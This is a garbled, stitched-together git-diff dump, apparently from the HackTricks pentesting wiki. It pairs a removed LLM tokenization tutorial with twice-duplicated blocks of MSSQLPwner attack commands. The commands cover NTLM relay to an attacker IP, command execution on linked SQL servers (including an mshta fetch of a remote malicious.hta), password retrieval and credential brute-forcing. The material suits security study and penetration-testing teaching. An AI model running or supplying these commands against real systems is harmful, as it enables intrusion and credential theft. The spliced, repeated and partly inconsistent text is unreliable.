-Tokenizing consists on separating the data in specific chunks and assign them specific IDs (numbers).\
-A very simple tokenizer for texts might to just get each word of a text separately, and also punctuation symbols and remove spaces.\
-Therefore, `"Hello, world!"` would be: `["Hello", ",", "world", "!"]`
-
-Then, in order to assign each of the words and symbols a token ID (number), it's needed to create the tokenizer **vocabulary**. If you are tokenizing for example a book, this could be **all the different word of the book** in alphabetic order with some extra tokens like:
-
-* `[BOS] (Beginning of sequence)`: Placed at the beggining of a text, it indicates the start of a text (used to separate none related texts).
-* `[EOS] (End of sequence)`: Placed at the end of a text, it indicates the end of a text (used to separate none related texts).
-* `[PAD] (padding)`: When a batch size is larger than one (usually), this token is used to incrase the length of that batch to be as bigger as the others.
-* `[UNK] (unknown)`: To represent unknown words.
-
-Following the example, having tokenized a text assigning each word and symbol of the text a position in the vocabulary, the tokenized sentence `"Hello, world!"` -> `["Hello", ",", "world", "!"]` would be something like: `[64, 455, 78, 467]` supposing that `Hello` is at pos 64, "`,"` is at pos `455`... in the resulting vocabulary array.
-
-However, if in the text used to generate the vocabulary the word `"Bye"` didn't exist, this will result in: `"Bye, world!"` -> `["[UNK]", ",", "world", "!"]` -> `[987, 455, 78, 467]` supposing the token for `[UNK]` is at 987.
-
-### BPE - Byte Pair Encoding
-
-In order to avoid problems like needing to tokenize all the possible words for texts, LLMs like GPT used BPE which basically **encodes frequent pairs of bytes** to reduce the size of the text in a more optimized format until it cannot be reduced more (check [**wikipedia**](https://en.wikipedia.org/wiki/Byte\_pair\_encoding)). Note that this way there aren't "unknown" words for the vocabulary and the final vocabulary will be all the discovered sets of frequent bytes together grouped as much as possible while bytes that aren't frequently linked with the same byte will be a token themselves.
-
-## Data Sampling
-
-LLMs like GPT work by predicting the next word based on the previous ones, therefore in order to prepare some data for training it's neccesary to prepare the data this way.
-
-For example, using the text "Lorem ipsum dolor sit amet, consectetur adipiscing elit,"
-
-In order to prepare the model to learn predicting the following word (supposing each word is a token using the very basic tokenizer), and using a max size of 4 and a sliding window of 1, this is how the text should be prepared:
-
-
-
-```javascript
-Input: [
- ["Lorem", "ipsum", "dolor", "sit"],
- ["ipsum", "dolor", "sit", "amet,"],
- ["dolor", "sit", "amet,", "consectetur"],
- ["sit", "amet,", "consectetur", "adipiscing"],
-],
-Target: [
- ["ipsum", "dolor", "sit", "amet,"],
- ["dolor", "sit", "amet,", "consectetur"],
- ["sit", "amet,", "consectetur", "adipiscing"],
- ["amet,", "consectetur", "adipiscing", "elit,"],
- ["consectetur", "adipiscing", "elit,", "sed"],
-]
-```
-
-Note that if the sliding window would have been 2, it means that the next entry in the input array will start 2 tokens after and not just one, but the target arry will still be predicting only 1 token. In pytorch, this sliding window is expressed in the paremeter `stride`.
-
.png)

 +
+```shell
+# Interactive mode
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
+
+# Interactive mode with 2 depth level of impersonations
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -max-impersonation-depth 2 interactive
+
+
+# Executing custom assembly on the current server with windows authentication and executing hostname command
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth custom-asm hostname
+
+# Executing custom assembly on the current server with windows authentication and executing hostname command on the SRV01 linked server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 custom-asm hostname
+
+# Executing the hostname command using stored procedures on the linked SRV01 server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec hostname
+
+# Executing the hostname command using stored procedures on the linked SRV01 server with sp_oacreate method
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec "cmd /c mshta http://192.168.45.250/malicious.hta" -command-execution-method sp_oacreate
+
+# Issuing NTLM relay attack on the SRV01 server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on the local server with custom command
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
+
+# Executing direct query
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth direct-query "SELECT CURRENT_USER"
+
+# Retrieving password from the linked server DC01
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 retrive-password
+
+# Execute code using custom assembly on the linked server DC01
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 inject-custom-asm SqlInject.dll
+
+# Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
+
+# Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
+
+# Bruteforce using tickets against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
+
+# Bruteforce using passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
+
+# Bruteforce using hashes against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
+
+```
+
+### Enumerating from the network without domain session
+
+```
+# Interactive mode
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
+```
+
+---
+### Powershell
+
The powershell module [PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) is very useful in this case.
```powershell
diff --git a/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md b/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
index 278da9030..35458752c 100644
--- a/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
+++ b/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
@@ -92,6 +92,20 @@ C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0\MpCmdRun.exe -S
EXEC xp_dirtree '\\10.10.17.231\pwn', 1, 1
```
+[MSSQLPwner](https://github.com/ScorpionesLabs/MSSqlPwner)
+
+```shell
+# Issuing NTLM relay attack on the SRV01 server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on the local server with custom command
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
+```
+
+
Or use this other technique: [https://github.com/p0dalirius/MSSQL-Analysis-Coerce](https://github.com/p0dalirius/MSSQL-Analysis-Coerce)
### Certutil
From ee1f7dc30d29ac1cdd26af1dd5d4ec13dedc897b Mon Sep 17 00:00:00 2001
From: CPol
+
+```shell
+# Interactive mode
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
+
+# Interactive mode with 2 depth level of impersonations
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -max-impersonation-depth 2 interactive
+
+
+# Executing custom assembly on the current server with windows authentication and executing hostname command
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth custom-asm hostname
+
+# Executing custom assembly on the current server with windows authentication and executing hostname command on the SRV01 linked server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 custom-asm hostname
+
+# Executing the hostname command using stored procedures on the linked SRV01 server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec hostname
+
+# Executing the hostname command using stored procedures on the linked SRV01 server with sp_oacreate method
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 exec "cmd /c mshta http://192.168.45.250/malicious.hta" -command-execution-method sp_oacreate
+
+# Issuing NTLM relay attack on the SRV01 server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on the local server with custom command
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
+
+# Executing direct query
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth direct-query "SELECT CURRENT_USER"
+
+# Retrieving password from the linked server DC01
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 retrive-password
+
+# Execute code using custom assembly on the linked server DC01
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-server DC01 inject-custom-asm SqlInject.dll
+
+# Bruteforce using tickets, hashes, and passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt -hl hashes.txt -pl passwords.txt
+
+# Bruteforce using hashes, and passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt -pl passwords.txt
+
+# Bruteforce using tickets against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -tl tickets.txt -ul users.txt
+
+# Bruteforce using passwords against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -pl passwords.txt
+
+# Bruteforce using hashes against the hosts listed on the hosts.txt
+mssqlpwner hosts.txt brute -ul users.txt -hl hashes.txt
+
+```
+
+### Enumerating from the network without domain session
+
+```
+# Interactive mode
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth interactive
+```
+
+---
+### Powershell
+
The powershell module [PowerUpSQL](https://github.com/NetSPI/PowerUpSQL) is very useful in this case.
```powershell
diff --git a/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md b/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
index 278da9030..35458752c 100644
--- a/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
+++ b/windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md
@@ -92,6 +92,20 @@ C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2010.7-0\MpCmdRun.exe -S
EXEC xp_dirtree '\\10.10.17.231\pwn', 1, 1
```
+[MSSQLPwner](https://github.com/ScorpionesLabs/MSSqlPwner)
+
+```shell
+# Issuing NTLM relay attack on the SRV01 server
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -link-name SRV01 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on chain ID 2e9a3696-d8c2-4edd-9bcc-2908414eeb25
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth -chain-id 2e9a3696-d8c2-4edd-9bcc-2908414eeb25 ntlm-relay 192.168.45.250
+
+# Issuing NTLM relay attack on the local server with custom command
+mssqlpwner corp.com/user:lab@192.168.1.65 -windows-auth ntlm-relay 192.168.45.250
+```
+
+
Or use this other technique: [https://github.com/p0dalirius/MSSQL-Analysis-Coerce](https://github.com/p0dalirius/MSSQL-Analysis-Coerce)
### Certutil
From ee1f7dc30d29ac1cdd26af1dd5d4ec13dedc897b Mon Sep 17 00:00:00 2001
From: CPol  [**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)
[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte) [**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)
[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte) [**HackTricks Training GCP Red Team Expert (GRTE)**
[**HackTricks Training GCP Red Team Expert (GRTE)**